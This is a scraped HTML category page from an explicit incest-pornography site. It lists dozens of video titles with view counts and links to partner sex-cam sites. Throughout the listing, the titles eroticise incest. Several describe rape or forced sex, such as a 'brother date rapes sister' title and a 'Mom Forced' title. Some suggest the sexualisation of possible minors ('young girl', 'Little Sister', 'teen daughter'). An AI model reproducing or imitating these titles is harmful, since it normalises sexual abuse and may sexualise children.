

--- FILE ---
content_type: text/html
request_url: https://incesttoons.org/en/category/8781925/incest/popular/1/
body_size: 14145
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explicit and uncensored "Incest Incest Toons" porn site featuring the hottest cartoon incest scenes.</title>
        <meta name="description" content="Explore rare and outrageous incest fantasy cartoons with "Incest Incest Toons"! Uninhibited adult art awaits. - Moms Jerking Boys, Family Incest Porn Videos, Free Porn Videos Of Incest, Incest Grannies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8781925/Incest/popular/1/" />
 
        <link rel="canonical" href="https://incesttoons.org/en/category/8781925/Incest/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8781925;</script>
<script src="/js/O14bsZAC16hgbK4hRuDoDx.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Incest<span>Toons</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/search/family/"><i class="la la-play"></i> Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Family Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Incest @ Incest Toons</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/8781925/Incest/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/3824942637771045249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" alt="Friki cachonda me pide que le folle la boca hasta correrme" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friki cachonda me pide que le folle la boca hasta correrme</p>
                                <span><i class="la la-eye"></i> 1288007</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5160654711716644071/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="479e541e345104e7" src="/thumbs/71/5160654711716644071_0.jpg" alt="dadandgirl.com - Bro fuck sistor when she d." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> dadandgirl.com - Bro fuck sistor when she d.</p>
                                <span><i class="la la-eye"></i> 735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9134554912920678664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5376666478797440446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p>
                                <span><i class="la la-eye"></i> 23156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                <span><i class="la la-eye"></i> 296426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <span><i class="la la-eye"></i> 70511</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                                <span><i class="la la-eye"></i> 908609</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637523368306/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103bd37972" src="/thumbs/306/3824942637523368306_0.jpg" alt="Daddy Daughter Summer Vacation Part 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy Daughter Summer Vacation Part 3</p>
                                <span><i class="la la-eye"></i> 169</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg" alt="Charity fucks brother FORCEFULLY while he sleep walks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Charity fucks brother FORCEFULLY while he sleep walks</p>
                                <span><i class="la la-eye"></i> 32769</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11771295941419550408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a35c0b4aae4f46c8" src="/thumbs/408/11771295941419550408_0.jpg" alt="russian xxx incestuous videos should remain a dire dark fantasy." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian xxx incestuous videos should remain a dire dark fantasy.</p>
                                <span><i class="la la-eye"></i> 1346</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/906702657258048740/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9541434ac4cce4" src="/thumbs/740/906702657258048740_0.jpg" alt="mom and s. dressing room sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom and s. dressing room sex</p>
                                <span><i class="la la-eye"></i> 684</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6550875270960078205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ae96259d5775d7d" src="/thumbs/205/6550875270960078205_0.jpg" alt="russian family incest video with two lesbians engaging in hot anal intercourse and deep pussy licking." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family incest video with two lesbians engaging in hot anal intercourse and deep pussy licking.</p>
                                <span><i class="la la-eye"></i> 13507</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Forced To Fuck Son and Friend</p>
                                <span><i class="la la-eye"></i> 6233</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg" alt="real incest mom and her daughter getting naughty in their rough homemade sex session." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest mom and her daughter getting naughty in their rough homemade sex session.</p>
                                <span><i class="la la-eye"></i> 4558</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11098098359907573378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9a045da878a2de82" src="/thumbs/378/11098098359907573378_0.jpg" alt="insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn</p>
                                <span><i class="la la-eye"></i> 259465</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                                <span><i class="la la-eye"></i> 346942</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5251539046521228004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48e136f05ffdcae4" src="/thumbs/4/5251539046521228004_0.jpg" alt="insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13335611846174787867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg" alt="Sons fucking their mothers (real homemade, 4 scenes)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sons fucking their mothers (real homemade, 4 scenes)</p>
                                <span><i class="la la-eye"></i> 61835</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637611851571/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1041199f33" src="/thumbs/571/3824942637611851571_0.jpg" alt="Hot teen seducing step daddy into taboo sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot teen seducing step daddy into taboo sex</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <span><i class="la la-eye"></i> 3550</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638245057812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1066d79514" src="/thumbs/812/3824942638245057812_0.jpg" alt="Teen beauty vs old grandpa - Tiffany Tatum and Albert" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen beauty vs old grandpa - Tiffany Tatum and Albert</p>
                                <span><i class="la la-eye"></i> 412</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14483238833047438271/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8feccfbb0ef83bf" src="/thumbs/271/14483238833047438271_0.jpg" alt="taboo sex featuring real incestuous couples and wives. amateur homemade porn with boob sucking and incestuous tit fucking. russian xxx and incest pleasure in 69 position." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo sex featuring real incestuous couples and wives. amateur homemade porn with boob sucking and incestuous tit fucking. russian xxx and incest pleasure in 69 position.</p>
                                <span><i class="la la-eye"></i> 232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1532949751145231497/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                <span><i class="la la-eye"></i> 14365</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5461922008738284355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                                <span><i class="la la-eye"></i> 19520</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636972686138/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg" alt="old man sex with young girl" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> old man sex with young girl</p>
                                <span><i class="la la-eye"></i> 240</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6585355594341179082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b63e205b8565eca" src="/thumbs/82/6585355594341179082_0.jpg" alt="MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window</p>
                                <span><i class="la la-eye"></i> 2081</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638000857720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1058496278" src="/thumbs/720/3824942638000857720_0.jpg" alt="MILF MOM and DAD fuck the Baby Sitter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF MOM and DAD fuck the Baby Sitter</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639826763555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c51e7f23" src="/thumbs/555/3824942639826763555_0.jpg" alt="Father and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father and Daughter</p>
                                <span><i class="la la-eye"></i> 223</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4356838370628763418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg" alt="s. fucks his mom pussy and anal goo gl pzdk41" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> s. fucks his mom pussy and anal goo gl pzdk41</p>
                                <span><i class="la la-eye"></i> 808</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638084009993/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d3e3009" src="/thumbs/993/3824942638084009993_0.jpg" alt="Katya &amp; Andron" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Katya &amp; Andron</p>
                                <span><i class="la la-eye"></i> 315</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8624693914441311948/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77b1116b6abf66cc" src="/thumbs/948/8624693914441311948_0.jpg" alt="incezt - real father and daughter anal incezt -  2 - reddit incest porn - brazzers incest videos porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real father and daughter anal incezt -  2 - reddit incest porn - brazzers incest videos porn</p>
                                <span><i class="la la-eye"></i> 87</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3143208799930092926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b9eebc006b70d7e" src="/thumbs/926/3143208799930092926_0.jpg" alt="insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4960237051644593546/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44d64d516901c58a" src="/thumbs/546/4960237051644593546_0.jpg" alt="my cute d. in law" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> my cute d. in law</p>
                                <span><i class="la la-eye"></i> 7712</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16819252771098997806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e969fd4878dc342e" src="/thumbs/806/16819252771098997806_0.jpg" alt="incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 25:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn</p>
                                <span><i class="la la-eye"></i> 32631</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg" alt="anal and blowjob session with taboo porn creating an ultimate family sex experience." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> anal and blowjob session with taboo porn creating an ultimate family sex experience.</p>
                                <span><i class="la la-eye"></i> 6804</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9177910014227202702/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f5e7c880283428e" src="/thumbs/702/9177910014227202702_0.jpg" alt="rough anal sex, sucking and 69 position as part of homemade amateur incest porn xxx." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> rough anal sex, sucking and 69 position as part of homemade amateur incest porn xxx.</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6121338693897007168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54f35d1c1f95b040" src="/thumbs/168/6121338693897007168_0.jpg" alt="incezt - grandpa - national sex offender registry family watchdog - parody incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - grandpa - national sex offender registry family watchdog - parody incest porn</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3548419243729901296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mum take virginity from her s.</p>
                                <span><i class="la la-eye"></i> 7344</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3807977838098340653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                                <span><i class="la la-eye"></i> 48125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3477434618539866310/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                                <span><i class="la la-eye"></i> 2996</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1129856230072438456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" alt="cock sucking and pussy licking in rough amateur incest porn." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> cock sucking and pussy licking in rough amateur incest porn.</p>
                                <span><i class="la la-eye"></i> 1588</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17021776270425588487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec397f552ce40307" src="/thumbs/487/17021776270425588487_0.jpg" alt="Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview</p>
                                <span><i class="la la-eye"></i> 61927</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637685380879/" class="trd">
                            <div class="pic rectangle-ratio">
